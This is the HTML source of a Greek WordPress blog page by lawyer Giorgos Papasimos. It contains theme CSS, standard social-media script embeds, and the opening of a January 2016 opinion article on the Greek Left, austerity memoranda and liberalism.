	
		/* 
		28. LIGHT BLOCKS BACKGROUND ___________________________________________________ */
		table.table-style-1 tr:nth-child(2n+2), table.table-style-1 th, fieldset.boxy, .message.promo, .post-container .boxy, .boxy.author,
		ul.comments .odd, .post-tag-cloud li a, .form-style-2 input[type=text],  .form-style-2 input[type=email], .form-style-2 input[type=password], 
		.form-style-2 textarea, .form-style-2 input[type=tel],  .form-style-2 input[type=range],.form-style-2  input[type=url], 
		.form-style-2 input[type=number], .boxy.review-box, .comments #respond.comment-respond, ul.sitemap > li > a
		/* VC SUPPORT */,
		.wpb_tour .wpb_tabs_nav li:hover, .wpb_teaser_grid .categories_filter li, .wpb_call_to_action, .vc_call_to_action, .wpb_gmaps_widget .wpb_wrapper,
		.vc_progress_bar .vc_single_bar
		/* WOO COMMERCE */,
		input.input-text, .woocommerce ul.products li.product, .woocommerce ul.products li.product.last .woocommerce-page ul.products li.product, .col2-set.addresses .address, .woocommerce-message, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce #payment, .woocommerce-page #payment, .woocommerce-main-image img, input#coupon_code, .widget_price_filter .price_slider_wrapper .ui-widget-content
		/* ROYAL SLIDER */,
		.sceneDefault, .sceneDefault .rsOverflow, .sceneDefault .rsSlide, .sceneDefault .rsVideoFrameHolder, .sceneDefault .rsThumbs{
					}
		
				
		
		/* 
		29. FEATURED TITLE BACKGROUND ___________________________________________________ */
		.feat-title{
					}
		
		
		
		/* 
		30. MENU BORDER COLOR ___________________________________________________ */
		.post-header-area #navigation .nav li a, .header-area .nav ul#nav > li a, .sidr ul, .sidr ul li, 
		.post-header-area.nav-container nav ul > li > a, .header-style-4 nav > ul > li > a{
			border-color: #fefefe;		} 
		

		
		/* 
		31. MAIN BORDER COLOR ___________________________________________________ */
		.tab-contents, .body-wrapper ul.thumb-list li, .body-wrapper ul.wiget-comment-list li, hr, .text-seperator-line div,
		blockquote.right, blockquote.left, pre, table.table-style-1, table.table-style-1 th, table.table-style-1 td, table.table-style-2, 
		table.table-style-2 th, table.table-style-2 td, .post-container, .sitemap div > ul, 
		.page-heading, .thumb-list.archive, ul.comments, .post-tag-cloud, .paging, .paging .col-1-2.prev, input[type=text], input[type=email], 
		input[type=password], textarea, input[type=tel],  input[type=range], input[type=url], input[type=number], ul.toggle li, ul.accordion li,
		ul.toggle li:first-child, ul.accordion li:first-child, .scene_more_posts li, aside .list-1 li, ul.statistics li, ul.tweets li.tweet,
		.widget_archive ul li, .widget_calendar th, .widget_calendar td, .widget_categories ul li, .widget_nav_menu ul li, .widget_meta ul li,
		.widget_pages ul li, .widget_recent_comments ul li, .widget_recent_entries ul li, .widget_tag_cloud .tagcloud a, .tabs-tags a, ul.graphs > li .rate-span, ul.review-graph > li .rate-span, .cat-desription p:last-child, .body-wrapper .canon-cleanTabs-container ul.tab-nav li,
		ul.toggle li, ul.accordion li, ul.sc_toggle li, ul.sc_accordion li, .multi_nav_control, #comments_pagination .page-numbers:after
		/* VC SUPPPORT */,
		.vc_separator.vc_sep_color_grey .vc_sep_line, .wpb_toggle, .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab,
		.wpb_tour .wpb_tabs_nav li, .wpb_tour .wpb_tour_tabs_wrapper .ui-tabs-panel, .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header, 
		.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab, .wpb_teaser_grid ul.categories_filter
		/* WOO COMMERCE */,
		ul.products li .price, ul.products li h3, .woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box, .col2-set.addresses .address, p.myaccount_user, .summary.entry-summary .price,  .summary.entry-summary .price, .product_meta .sku_wrapper, .product_meta .posted_in, .product_meta .tagged_as, .product_meta span:first-child, .woocommerce-message, .related.products, .woocommerce .widget_shopping_cart .total, .woocommerce-page .widget_shopping_cart .total, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text, .upsells.products, .woocommerce #payment ul.payment_methods, .woocommerce-page #payment ul.payment_methods, .woocommerce form.login, .woocommerce form.checkout_coupon, .woocommerce form.register, .woocommerce-page form.login, .woocommerce-page form.checkout_coupon, .woocommerce-page form.register, .woocommerce #reviews #comments ol.commentlist, .widget_price_filter .price_slider_wrapper .ui-widget-content, .widget.woocommerce .tagcloud a, .widget.woocommerce ul.product_list_widget li, .widget.woocommerce ul.product-categories li
		/* ROYAL SLIDER */,
		.Canon_Slider_1 .rsThumb, .Canon_Slider_2 .rsThumb, .Canon_Slider_3 .rsThumb, .Canon_Slider_3 .rsThumbsHor
		  {
			border-color: #eaeaea;	
		}
		
		
		
		/* 
		32. FOOTER BORDER COLOR ___________________________________________________ */
		.footer-wrapper .tag-cloud a, .footer-wrapper .col-1-5, .footer-wrapper ul.list-1 li, .footer-wrapper ul.list-2 li, .footer-wrapper ul.list-3 li,
		.footer-wrapper .widget ul.toggle li, .footer-wrapper .widget ul.accordion li, .footer-wrapper .scene_more_posts li, .footer-wrapper ul.statistics li,
		.footer-wrapper ul.tweets li.tweet, .footer-wrapper .widget_archive ul li, .footer-wrapper .widget_calendar th, .footer-wrapper .widget_calendar td,
		.footer-wrapper .widget_categories ul li, .footer-wrapper .widget_nav_menu ul li, .footer-wrapper .widget_meta ul li, .footer-wrapper .widget_pages ul li,
		.footer-wrapper .widget_recent_comments ul li, .footer-wrapper .widget_recent_entries ul li, .footer-wrapper .widget_tag_cloud .tagcloud a, .footer-wrapper .canon-cleanTabs-container ul.tab-nav li, .footer-wrapper .tabs-tags a, .footer-wrapper .thumb-list li, .footer-wrapper .canon-cleanTabs-container .tab_content,
		 .footer-wrapper ul.wiget-comment-list li,
		 
		 .footer-wrapper .wrapper > .col-1-2, .footer-wrapper .wrapper > .col-1-3, .footer-wrapper .wrapper > .col-1-4, .footer-wrapper .wrapper > .col-1-5, .footer-wrapper .wrapper > .col-2-3, .footer-wrapper .wrapper > .col-3-4, .footer-wrapper .wrapper > .col-2-5, .footer-wrapper .wrapper > .col-3-5, .footer-wrapper .wrapper > .col-4-5{
			border-color: #2b363c;		}
		
		
		
		/* 
		33. FOOTER TEXT COLOR ___________________________________________________ */ 
		.footer-wrapper, .footer-wrapper a, .footer-wrapper a *, .footer-wrapper .canon_animated_number h1.super, .footer-wrapper .canon_animated_number h1.super span,
		.footer-wrapper .boxy blockquote, .footer-wrapper blockquote,  .footer-wrapper .widget_calendar caption, .footer-wrapper .widget-title, .footer-wrapper .canon-cleanTabs-container .tab_content .thumb-list .meta.feat-1 *   {
					}
		
		
		
		/* 
		34. FOOTER LINK HOVER COLOR ___________________________________________________ */ 
		.footer-wrapper a:hover, .footer-wrapper a:hover *, .footer-wrapper cite, .footer-wrapper .statistics li em,
		.footer-wrapper .canon-cleanTabs-container ul.tab-nav li.active, .footer-wrapper .widget ul li:before{
			color: #ea9502;		}
		
		
		
		/* 
		35. SECONDARY FOOTER TEXT ___________________________________________________ */
		.footer-wrapper .scene_more_posts .meta, .footer-wrapper .tweet .meta, .footer-wrapper .post-date{
					}
		
		
		
		/* 
		36. SECONDARY FOOTER BLOCK ___________________________________________________ */
		.footer-wrapper .widget_calendar caption, .footer-wrapper .btn, .footer-wrapper input[type=button], .footer-wrapper input[type=submit], .footer-wrapper button, 
		.footer-wrapper .form-style-2 .btn, .footer-wrapper .form-style-2 input[type=button], .footer-wrapper .form-style-2 input[type=submit], .footer-wrapper .form-style-2 button, 
		.footer-wrapper .search_controls li{
					}
		
		
		
		/* 
		37. FORM ELEMENTS ___________________________________________________ */		
		input[type=text],  input[type=email], input[type=password], textarea, input[type=tel],  input[type=range], input[type=url],
		input[type=number] {
					}	

		
		
		/* 
		38. BASELINE ___________________________________________________ */	
		.base-line{
					}
		
		
		
		/* 
		39. BASELINE TEXT___________________________________________________ */	
		.base-line *{
					}
		
		
		
		/* 
		40. BASELINE TEXT HOVER ___________________________________________________ */	
		.base-line a:hover, .base-line a:hover *{
			color: #ea9502;		}
		














		/******************************************************************************
		FONTS
		
		01. Body Text
		02. Main Headings Text
		03. Navigation
		04. Second/Meta Headings
		05. Bold Text
		06. Italics Text
		07. Strong Text
		08. Logo Text
		*******************************************************************************/


			
		/* 
		01. BODY TEXT _______________________________________________________________ */ 
		body, input[type=text],  input[type=email], input[type=password], textarea, input[type=tel],  input[type=range], input[type=url],
		input[type=number], .canonSlider, .fa *{
			font-family: "Tinos";
		}
			
		
			
		/* 
		02. MAIN HEADINGS TEXT ______________________________________________________ */ 
		h1, h2, h3, .widget_rss a.rsswidget,  .wpb_tour .wpb_tabs_nav li{
			font-family: "Ubuntu Condensed";
		}
		
		
		 
		/* 
		03. NAVIGATION ______________________________________________________________ */    
		.nav a,  .header-area .wrapper ul li a,  .pre-header-area .wrapper ul li a, .post-header-area.nav-container a, .sidr a  {
			font-family: "Ubuntu Mono";
		}
		
		
		
		/* 
		04. SECOND / META HEADINGS  _________________________________________________ */ 
		.breadcrumb-wrapper, .footer-wrapper h3.widget-title, aside .widget-title, .tab-nav li, h3.v_nav, h6.meta, .rate-tab i, 
		.text-seperator-bar .btn, blockquote cite, legend, .text-seperator-bar h5, .text-seperator-line h5, .text-seperator-bar .btn, .text-seperator-line .btn, 
		ul.meta, ul.meta a, .page-heading, ul.pagination li, .paging .meta, ul.comments .meta, ul.comments li .more,
		.comment-num, .scene_more_posts .meta, .tweet .meta, ul.graphs > li, ul.review-graph > li, .widget_rss .widget-title .rsswidget, .readmore
		/* VC SUPPORT */,
		.vc_separator h4, .wpb_tabs .wpb_tabs_nav li a, .wpb_tour .wpb_tour_next_prev_nav a, .wpb_teaser_grid .vc_read_more,
		.vc_carousel .vc_read_more, h4.wpb_heading, .wpb_widgetised_column .widget .widget-title {
			font-family: "Ubuntu";
		}
		
		
		
		/* 
		05. BOLD TEXT  ___________________________________________________________ */
		strong, ul.meta, ul.meta a, .meta, .meta a, .page-heading, ul.pagination li, .paging .meta, ul.comments .meta, ul.comments li .more, ol.sc_graphs li div,
		.btn, input[type=button], input[type=submit], button, ul.toggle li a.toggle-btn, ul.accordion li a.accordion-btn, .statistics li span, .read_more,
		ul.pagination a, ul.page-numbers, #cancel-comment-reply-link, a.toggle-btn:after, a.accordion-btn:after, a.sc_toggle-btn:after, a.sc_accordion-btn:after,
		a.toggle-btn, a.accordion-btn, a.sc_toggle-btn, a.sc_accordion-btn, ol > li:before   
		/* VC SUPPORT */,
		.wpb_toggle, .wpb_accordion .wpb_accordion_header a, .wpb_button_a .wpb_button, .vc_btn,
		.vc_progress_bar .vc_single_bar .vc_label  {
			font-family: "Tinos";
font-style: normal;
font-weight: 700;
		}
		
		
		
		/* 
		06. ITALICS TEXT _______________________________________________________________ */ 
		.lead, em, i, blockquote, .boxy blockquote, .rate-tab strong, .wp-caption-text, ul.tweets li.tweet {
			font-family: "Tinos";
font-style: italic;
		}
		
		
		
		/* 
		07. STRONG TEXT  ___________________________________________________________ */
		.rate-tab strong {
			font-family: "Tinos";
font-style: normal;
font-weight: 700;
		}
		
		
		
		/* 
		08. LOGO TEXT  ___________________________________________________________ */
		.logo.logo-text a{
			font-family: "Tinos";
		}
		
		
		
		
		
		
		/******************************************************************************
		BACKGROUND
		*******************************************************************************/
		   
		 /*Background Option for Site */
		html{
						background-repeat: repeat!important;			background-attachment: fixed!important;			background-position: top center;
					} 

		body div {
			cursor: auto;	
		}
		
			











		
				    
		/******************************************************************************
		FINAL CALL CSS
		*******************************************************************************/
		
			/* FINAL CALL CSS */
			

	</style>


<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://ws.sharethis.com/button/st_insights.js?publisher=4d48b7c5-0ae3-43d4-bfbe-3ff8c17a8ae6&#038;product=simpleshare' id='st_insights_js'></script id='st_insights_js'>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>

<!-- OG: 3.1.5 --><link rel="image_src" href="https://www.gpapasimos.gr/wp-content/uploads/2016/01/words.jpg" /><meta name="msapplication-TileImage" content="https://www.gpapasimos.gr/wp-content/uploads/2016/01/words.jpg" />
<meta property="og:image" content="https://www.gpapasimos.gr/wp-content/uploads/2016/01/words.jpg" /><meta property="og:image:secure_url" content="https://www.gpapasimos.gr/wp-content/uploads/2016/01/words.jpg" /><meta property="og:image:width" content="1010" /><meta property="og:image:height" content="770" /><meta property="og:image:alt" content="words" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:description" content="Του Γιώργου Παπασίμου, δικηγόρου στον Άρειο Πάγο, μέλους του ΔΣ του ΠΡΑΤΤΩ Σε περιόδους κρίσης, όπως είναι αυτή που διανύουμε, με κύρια χαρακτηριστικά την κόπωση, τη δυσαρέσκεια, την παραίτηση αλλά και τη βαθιά την πεποίθηση πως ασκείται μια μονόπλευρη και ταξική πολιτική που αδικεί και περιθωριοποιεί ευρύτατα κοινωνικά στρώματα, η Αριστερά οφείλει να αναγεννά την..." /><meta property="og:type" content="article" /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="Γιώργος Παπασίμος" /><meta property="og:title" content="Όταν οι λέξεις δεν μπορούν πια να κρύψουν το αδιέξοδο" /><meta property="og:url" content="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/o%cf%84%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%bb%ce%b5%ce%be%ce%b5%ce%b9%cf%83-%ce%b4%ce%b5%ce%bd-%ce%bc%cf%80%ce%bf%cf%81%ce%bf%cf%85%ce%bd-%cf%80%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%ba%cf%81%cf%85%cf%88%ce%bf%cf%85/" /><meta property="og:updated_time" content="2016-01-10T20:51:23+02:00" />
<meta property="article:tag" content="Αριστερά" /><meta property="article:tag" content="μεταμνημονιακή Ελλάδα" /><meta property="article:tag" content="ΣΥΡΙΖΑ" /><meta property="article:tag" content="φιλελευθερισμός" /><meta property="article:published_time" content="2016-01-11T06:46:44+00:00" /><meta property="article:modified_time" content="2016-01-10T18:51:23+00:00" /><meta property="article:section" content="ΑΡΘΡΑ" /><meta property="article:section" content="ΜΜΕ" /><meta property="article:author:username" content="admin" />
<meta property="twitter:partner" content="ogwp" /><meta property="twitter:card" content="summary_large_image" /><meta property="twitter:image" content="https://www.gpapasimos.gr/wp-content/uploads/2016/01/words.jpg" /><meta property="twitter:image:alt" content="words" /><meta property="twitter:title" content="Όταν οι λέξεις δεν μπορούν πια να κρύψουν το αδιέξοδο" /><meta property="twitter:description" content="Του Γιώργου Παπασίμου, δικηγόρου στον Άρειο Πάγο, μέλους του ΔΣ του ΠΡΑΤΤΩ Σε περιόδους κρίσης, όπως είναι αυτή που διανύουμε, με κύρια χαρακτηριστικά την κόπωση, τη δυσαρέσκεια, την παραίτηση αλλά..." /><meta property="twitter:url" content="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/o%cf%84%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%bb%ce%b5%ce%be%ce%b5%ce%b9%cf%83-%ce%b4%ce%b5%ce%bd-%ce%bc%cf%80%ce%bf%cf%81%ce%bf%cf%85%ce%bd-%cf%80%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%ba%cf%81%cf%85%cf%88%ce%bf%cf%85/" />
<meta itemprop="image" content="https://www.gpapasimos.gr/wp-content/uploads/2016/01/words.jpg" /><meta itemprop="name" content="Όταν οι λέξεις δεν μπορούν πια να κρύψουν το αδιέξοδο" /><meta itemprop="headline" content="Όταν οι λέξεις δεν μπορούν πια να κρύψουν το αδιέξοδο" /><meta itemprop="description" content="Του Γιώργου Παπασίμου, δικηγόρου στον Άρειο Πάγο, μέλους του ΔΣ του ΠΡΑΤΤΩ Σε περιόδους κρίσης, όπως είναι αυτή που διανύουμε, με κύρια χαρακτηριστικά την κόπωση, τη δυσαρέσκεια, την παραίτηση αλλά και τη βαθιά την πεποίθηση πως ασκείται μια μονόπλευρη και ταξική πολιτική που αδικεί και περιθωριοποιεί ευρύτατα κοινωνικά στρώματα, η Αριστερά οφείλει να αναγεννά την..." /><meta itemprop="datePublished" content="2016-01-11" /><meta itemprop="dateModified" content="2016-01-10T18:51:23+00:00" /><meta itemprop="author" content="admin" />
<meta property="profile:username" content="admin" />
<!-- /OG -->

<link rel='https://api.w.org/' href='https://www.gpapasimos.gr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gpapasimos.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gpapasimos.gr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='2016: Η Αριστερά θα κόψει τον γόρδιο δεσμό της μετριότητας;' href='https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/2016-%ce%b7-%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%b5%cf%81%ce%ac-%ce%b8%ce%b1-%ce%ba%cf%8c%cf%88%ce%b5%ce%b9-%cf%84%ce%bf%ce%bd-%ce%b3%cf%8c%cf%81%ce%b4%ce%b9%ce%bf-%ce%b4%ce%b5%cf%83%ce%bc%cf%8c-%cf%84/' />
<link rel='next' title='Από τη «σεισάχθεια» στα κερδοσκοπικά «κοράκια»' href='https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%cf%83%ce%b5%ce%b9%cf%83%ce%ac%cf%87%ce%b8%ce%b5%ce%b9%ce%b1-%cf%83%cf%84%ce%b1-%ce%ba%ce%b5%cf%81%ce%b4%ce%bf%cf%83%ce%ba%ce%bf%cf%80%ce%b9%ce%ba%ce%ac/' />

<link rel='shortlink' href='https://www.gpapasimos.gr/?p=1913' />
<link rel="alternate" type="application/json+oembed" href="https://www.gpapasimos.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gpapasimos.gr%2F%25ce%25b1%25cf%2581%25ce%25b8%25cf%2581%25ce%25b1%2Fo%25cf%2584%25ce%25b1%25ce%25bd-%25ce%25bf%25ce%25b9-%25ce%25bb%25ce%25b5%25ce%25be%25ce%25b5%25ce%25b9%25cf%2583-%25ce%25b4%25ce%25b5%25ce%25bd-%25ce%25bc%25cf%2580%25ce%25bf%25cf%2581%25ce%25bf%25cf%2585%25ce%25bd-%25cf%2580%25ce%25b9%25ce%25b1-%25ce%25bd%25ce%25b1-%25ce%25ba%25cf%2581%25cf%2585%25cf%2588%25ce%25bf%25cf%2585%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gpapasimos.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gpapasimos.gr%2F%25ce%25b1%25cf%2581%25ce%25b8%25cf%2581%25ce%25b1%2Fo%25cf%2584%25ce%25b1%25ce%25bd-%25ce%25bf%25ce%25b9-%25ce%25bb%25ce%25b5%25ce%25be%25ce%25b5%25ce%25b9%25cf%2583-%25ce%25b4%25ce%25b5%25ce%25bd-%25ce%25bc%25cf%2580%25ce%25bf%25cf%2581%25ce%25bf%25cf%2585%25ce%25bd-%25cf%2580%25ce%25b9%25ce%25b1-%25ce%25bd%25ce%25b1-%25ce%25ba%25cf%2581%25cf%2585%25cf%2588%25ce%25bf%25cf%2585%2F&#038;format=xml" />
<script>(function(d, s, id){
                 var js, fjs = d.getElementsByTagName(s)[0];
                 if (d.getElementById(id)) {return;}
                 js = d.createElement(s); js.id = id;
                 js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6";
                 fjs.parentNode.insertBefore(js, fjs);
               }(document, 'script', 'facebook-jssdk'));</script><style type="text/css">	.ssba {
									
									
									
									
								}
								.ssba img
								{
									width: 35px !important;
									padding: 6px;
									border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
								}
								.ssba, .ssba a
								{
									text-decoration:none;
									border:0;
									background: none;
									font-family: Indie Flower;
									font-size: 	20px;
									
									font-weight: bold;
								}
								</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
		
	</head>
	
    <body class="post-template-default single single-post postid-1913 single-format-standard boxed-page skin-1 wpb-js-composer js-comp-ver-4.3.1 vc_responsive">
		
        <!-- MAINTENANCE MODE -->
        
        <!-- HEADER -->
        		<!-- HEADER -->
		<div class="sticky-header-wrapper clearfix">


        <!-- Pre Header Area -->
		<div class="outter-wrapper pre-header-area header-style-1 ">

			<div class="wrapper clearfix">
			
				<div class="pre-header-right right stay">

					
	<ul class="social-links boxy">

						<li><a href="https://www.facebook.com/giorgos.papasimos" target='_blank'><em class="fa fa-facebook-square"></em></a></li>
							<li><a href="https://twitter.com/PapasimosG" target='_blank'><em class="fa fa-twitter-square"></em></a></li>
			
	</ul>
				</div>

			</div>	

		</div> 
		
			
		
		<!-- Header Area -->
		<div class="outter-wrapper header-area header-style-1 ">
		
			<div class="wrapper clearfix logo-container">
				<header>
					<div class="clearfix">

						<!-- Start Logo -->
						<div class="main-header-left left adjust-left">

							
                                        <div class="logo logo-img"><a href='https://www.gpapasimos.gr'><img src='http://www.gpapasimos.gr/wp-content/uploads/2015/11/71.jpg'' alt='Logo'></a></div>
						</div>
						
						
						<!-- Start Ad -->
						<div class="main-header-right right adjust-right">

							<div class='ads'><a href='#'><img src='http://www.gpapasimos.gr/wp-content/uploads/2015/03/2.jpg'/></a>
</div>
						</div>

					</div>
				</header>
			</div>

		</div>
		
		
		
		<!-- Post Header Area -->
		<div class="outter-wrapper nav-container post-header-area header-style-1 ">
			
			<!-- Start Mobile Menu Icon -->
			<div id="mobile-header" class="">
				<a id="responsive-menu-button" href="#sidr-main">
					<em class="fa fa-bars"></em> Menu
				</a>
			</div>
			
	    	<div id="navigation" class="clearfix">

				    	    	<ul class="menuHideBtn">
    	    		<li><a id="closebtn" class="fa" href="#">&#xf00d;</a></li>
    	    	</ul>

										<!-- WORDPRESS MENU: PRIMARY -->
						<nav id="the-primary-menu-container" class="primary-menu-container"><ul id="the-primary-menu" class="primary-menu"><li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-995"><a href="https://www.gpapasimos.gr/">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-589"><a href="https://www.gpapasimos.gr/category/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/">ΑΡΘΡΑ</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://www.gpapasimos.gr/category/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%b1-%cf%84%cf%85%cf%80%ce%bf%cf%85/">ΔΕΛΤΙΑ ΤΥΠΟΥ</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://www.gpapasimos.gr/category/%ce%b5%cf%80%ce%b9%ce%ba%ce%b1%ce%b9%cf%81%ce%bf%cf%84%ce%b7%cf%84%ce%b1/">ΕΠΙΚΑΙΡΟΤΗΤΑ</a></li>
<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-893"><a href="https://www.gpapasimos.gr/category/%ce%bc%ce%bc%ce%b5/">ΜΜΕ</a></li>
<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://www.gpapasimos.gr/category/%ce%bd%ce%bf%ce%bc%ce%bf%cf%83-%cf%84%cf%81%ce%b9%ce%ba%ce%b1%ce%bb%cf%89%ce%bd/">ΝΟΜΟΣ ΤΡΙΚΑΛΩΝ</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://www.gpapasimos.gr/category/%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%b1/">ΣΧΟΛΙΑ</a></li>
<li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-783"><a href="https://www.gpapasimos.gr/category/%ce%ba%ce%bf%ce%bc%ce%bc%ce%b1%cf%84%ce%b1/">ΚΟΜΜΑΤΑ</a></li>
<li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://www.gpapasimos.gr/sample-page-3/">ΒΙΟΓΡΑΦΙΚΟ</a></li>
<li id="menu-item-895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="https://www.gpapasimos.gr/contact-page/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
<li id="menu-item-875" class="toolbar-search-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-875"><a href="#"><em class="fa fa-search "></em></a></li>
</ul></nav>
			</div>

		</div>

	<!-- SEARCH BOX -->

	    <!-- Start Outter Wrapper -->
	    <div class="outter-wrapper search-header-container" data-status="closed">
	        <!-- Start Main Navigation -->
	        <div class="wrapper">
	            <header class="clearfix">

	                <ul class="search_controls">
	                	<li class="search_control_search"><em class="fa fa-search"></em></li>
	                	<li class="search_control_close"><em class="fa fa-times"></em></li>
	                </ul>

	                <form role="search" method="get" id="searchform" action="https://www.gpapasimos.gr/">
	                    <input type="text" id="s" class="full" name="s" placeholder="What are you looking for?" />
	                </form>



	            </header>
	        </div>
	        <!-- End Main Navigation -->
	    </div>
	    <!-- End Outter Wrapper -->		        </div>


	<!-- BEGIN LOOP -->
	
    	<!-- Start Outter Wrapper -->
    	<div class="outter-wrapper body-wrapper">		
    		<div class="wrapper clearfix">
    			
    			<!-- Main Column -->
    			<div class="col-3-4">


					<!-- FEATURED IMAGE -->
					<div class='featured-media'><div class="mosaic-block circle"><a href="https://www.gpapasimos.gr/wp-content/uploads/2016/01/words.jpg" class="mosaic-overlay" title="words"></a><div class="mosaic-backdrop"><img src="https://www.gpapasimos.gr/wp-content/uploads/2016/01/words.jpg" alt="" /></div></div></div>

					<!-- POST -->
					<div id="post-1913" class="clearfix post-1913 post type-post status-publish format-standard has-post-thumbnail hentry category-2 category-5 tag-159 tag-339 tag-143 tag-340">

						
						<!-- META -->
														<div class="clearfix single-meta">

			    					<h6 class="meta right"><a class="date" href="https://www.gpapasimos.gr/2016/01/11/">January 11, 2016</a></h6>
									<h6 class="feat-1 meta left"><a href="https://www.gpapasimos.gr/category/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/">ΑΡΘΡΑ</a> | <a href="https://www.gpapasimos.gr/category/%ce%bc%ce%bc%ce%b5/">ΜΜΕ</a></h6>
								</div>	

								

						<!-- TITLE -->
						<h1 class="title">Όταν οι λέξεις δεν μπορούν πια να κρύψουν το αδιέξοδο</h1>
						
						 <!-- THE CONTENT -->
						<div class="single-content"><p><strong><em>Του Γιώργου Παπασίμου, δικηγόρου στον Άρειο Πάγο, μέλους του ΔΣ του ΠΡΑΤΤΩ</em></strong></p>
<p>Σε περιόδους κρίσης, όπως είναι αυτή που διανύουμε, με κύρια χαρακτηριστικά την κόπωση, τη δυσαρέσκεια, την παραίτηση αλλά και τη βαθιά την πεποίθηση πως ασκείται μια μονόπλευρη και ταξική πολιτική που αδικεί και περιθωριοποιεί ευρύτατα κοινωνικά στρώματα, η Αριστερά οφείλει να αναγεννά την ελπίδα.<span id="more-1913"></span></p>
<p>Υιοθετώντας μια ρεαλιστική πολιτική, αυτή που την κρατούσε για δεκαετίες στο περιθώριο της πολιτικής ζωής αλλά και τη γιγάντωσε εκλογικά, είναι υποχρεωμένη να ανασυνταχθεί και να αναζητήσει τις διεξόδους που θα βγάζουν τους Έλληνες πολίτες από τη δίνη των μνημονίων και τη χώρα από το τέλμα της διαφθοράς και της διαπλοκής.</p>
<p>Η λαίλαπα του φιλελευθερισμού δεν έχει αφήσει αλώβητο ούτε τον κοινωνικό ιστό ούτε το όποιο κοινωνικό κράτος είχε εδραιωθεί, κυρίως από τη δεκαετία του ΄80, αλλά και η διακυβέρνηση του τελευταίου χρόνου έχει διογκώσει την απαισιοδοξία και την έλλειψη πίστης πως το πολιτικό προσωπικό μπορεί να αλλάξει την κατεύθυνση αυτού του διαλυτικού κυκεώνα που φτωχοποιεί, «ξεχαρβαλώνει» την κοινωνία και σαρώνει και τα τελευταία εργασιακά δικαιώματα.</p>
